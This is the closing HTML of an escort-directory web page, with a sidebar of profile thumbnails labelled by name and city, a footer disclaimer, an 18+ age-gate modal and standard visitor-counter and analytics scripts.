		<div class="widgetbox rad3"><h4 class="widgettitle">Vip Escorts</h4><div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" href="/wp-content/profile.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/70a9e5aaa91e30cb5c_420x420.jpg" width="180" title="escort Hunifa Batumi"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/italy/tehya-escort-2142.php"><img alt="" src="https://deliciousladies.eu/profile_escorts/c15c1c9078cc192bf6_420x420.jpg" width="180" title="escort Tehya Montecatini Terme"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/monaco/irgalem-escort-212.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_009003escort.jpg" width="180" title="escort Irgalem Monaco city"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/canada/khedoudja-escort-1483.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/f41b6dabb65e030939_420x420.jpg" width="180" title="escort Khedoudja Fredericton"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/israel/paramveer-escort-1837.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/e18585097de1d24c38_420x420.jpg" width="180" title="escort Paramveer Eilat"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/cyprus/idres-escort-1713.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/6e0b3e15c5056e47d7_420x420.jpg" width="180" title="escort Idres Paphos"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/italy/abbey-escort-1184.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_00635escort.jpg" width="180" title="escort Abbey Vicenza"/></a></div><div class="g-col b-1 a-10"><a class="gofollow" href="https://deliciousladies.eu/monaco/narin-nina-escort-626.php" ><img alt="" src="https://deliciousladies.eu/profile_escorts/girlpic_005876escort.jpg" width="180" title="escort Narin Nina Monaco city"/></a></div></div></div>
		<div class="clear10"></div>
		</div> <!-- show-under-body -->
</div> <!-- SIDEBAR RIGHT -->
<div class="clear"></div>
<div class="clear10"></div>
		<div class="footer rad3">
		<div id="text-2" class="widgetbox rad3 widget widget_text l">			<div class="textwidget">Deliciousladies.eu is one of the greatest and the most trusted escort directory Worldwide in countries like Norway,Cyprus,Costarica,Ireland,Slovenia or Slovakia.<br /><br />Deliciousladies.eu is a  site of information and publicity and has no connection or link with  any sites whatsoever or individuals mentioned here. We are only an advertising space, we are not an escort agency, nor even in the escorting or the business of prostitution. We take no responsibility for the content or actions of third parties  (websites or individuals) on which you would have information such as  emails or telephone contacts.</div>
		</div><div id="nav_menu-4" class="widgetbox rad3 widget widget_nav_menu l"><h4 class="widgettitle">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="#">Contact us</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="#">Privacy Policy</a></li>
<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="#">FAQ</a></li>
</ul></div></div>        <div class="clear"></div>
	</div> <!-- FOOTER -->    <div class="underfooter">
		<div class="l">&copy; 2019 Deliciousladies.eu Escorts &#8211; Pornstars Contact High End Escorts Services <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></div><div class="clear"></div>
	</div>
</div> <!-- ALL -->
<link rel='stylesheet' id='wplinktrade_frontend_css-css'  href='/wp-content/plugins/wplinktrade/assets/css/wplt_frontend.css?ver=5.2.2' type='text/css' media='all' />
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript' src='/wp-content/plugins/wplinktrade/assets/js/wplinktrade.js?ver=5.2.2'></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#tosdisclaimer").modal({onOpen: function (dialog) {
		dialog.overlay.fadeIn('slow', function () {
			dialog.data.hide();
			dialog.container.fadeIn('slow', function () {
				dialog.data.slideDown('slow');
			});
		});
	}});
	$('.entertosdisclaimer').on('click', function(){
		$.modal.close();
		$("#tosdisclaimer").hide();
		Cookies.set('tos18', 'yes');
	});
	$('.closetosdisclaimer').on('click', function(){
		window.location = "https://www.google.com/";
	});
});
</script><div class="tosdisclaimer rad3" id="tosdisclaimer" style="display:none">
	<h4>YOU MUST AGREE TO THE FOLLOWING BEFORE ENTERING!</h4><br />
	<p><b>WARNING</b> - This area of the website may contain nudity and sexuality, and is intended for a mature person. It must not to be accessed by anyone under the age of 18 (or the age of consent in the jurisdiction from which it is being accessed).</p>
	<p>I am over age 18 years old, and I have the legal right to possess adult material in my community.</p>
	<p>I will not permit any person(s) under 18 years of age to have access to any of the materials contained in this site.</p>
	<p>I am familiar with the rules governing the viewing or possession of sexually oriented materials as defined by my local jurisdiction.</p>
	<div class="clear10"></div>
    <div class="tosdisclaimerbuttons">
		<div class="rad3 bluebutton entertosdisclaimer l">ENTER</div>
		<div class="rad3 redbutton closetosdisclaimer r">EXIT</div>
	</div>
	<div class="clear10"></div>
</div> <!-- TOS OVERLAY --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e9b9e59e7bd44961b216b402fef33924","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


